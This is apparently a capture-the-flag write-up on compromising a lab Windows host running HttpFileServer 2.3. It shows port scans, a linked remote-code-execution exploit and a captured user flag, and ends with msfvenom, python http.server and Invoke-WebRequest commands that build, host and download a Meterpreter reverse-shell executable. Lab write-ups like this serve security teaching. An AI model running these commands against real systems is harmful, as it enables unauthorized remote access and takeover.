Scanning
Rustscan
rustscan -a 10.10.10.8 -r 1-1000 -b 100

Nmap
# Nmap 7.94SVN scan initiated Fri May 16 15:10:08 2025 as: nmap -sC -sV -T5 -oA nmap/initials 10.10.10.8
Nmap scan report for 10.10.10.8 (10.10.10.8)
Host is up (0.18s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
|_http-server-header: HFS 2.3
|_http-title: HFS /
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri May 16 15:10:38 2025 -- 1 IP address (1 host up) scanned in 29.60 seconds
- The scan reveals only one open port: 80 (HTTP) running HttpFileServer (HFS) version 2.3.
- The target is confirmed to be a Windows machine.
- RustScan was used first for quick port discovery, followed by a detailed Nmap scan to identify services and versions.
- HFS (HTTP File Server) is a free web server specifically designed for file sharing, often used for quick setup without complex configuration.
Enumeration
- After identifying the web application as HFS 2.3, I conducted research to find potential vulnerabilities.
- The application version information was clearly visible in the HTTP headers and page title.
- A search for exploits revealed multiple available options for this specific version.
- HFS 2.3 is known to have several critical vulnerabilities, including remote code execution issues through the search function and macro functionality.
Searching Exploits Online

- Found a suitable exploit on GitHub: https://github.com/thepedroalves/HFS-2.3-RCE-Exploit
- This exploit leverages a remote code execution vulnerability in HFS 2.3.
- The vulnerability exists because HFS fails to properly sanitize user input in search queries, allowing for command injection.
- This particular version (2.3) was released in 2014 and has not received security updates to patch these vulnerabilities.

Exploitation
Initial Foot Hold
- The exploit was executed successfully against the target.
- This provided an initial user-level shell on the system.
- The exploit works by sending a specially crafted HTTP request that contains a command injection payload.
- When the server processes this request, it executes our commands with the privileges of the user running the HFS service.


- Initial reconnaissance showed the user context was “kostas”, a standard user account on the system.
- The shell provides limited access but sufficient to begin internal enumeration and locate the user flag.
- User flag successfully retrieved:
ca03a3a501d204b062958bfa014f9e9f
Now for post exploitation we need Metasploit’s meterpreter shell so i have used this,
Payload Creation
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.16.10 LPORT=4444 -f exe -o reverse.exe
- Payload Delivery
python -m http.server 8000

- Payload Download in Victim Machine:
Invoke-WebRequest -Uri "http://10.10.16.10:8000/reverse.exe" -OutFile "reverse.exe"
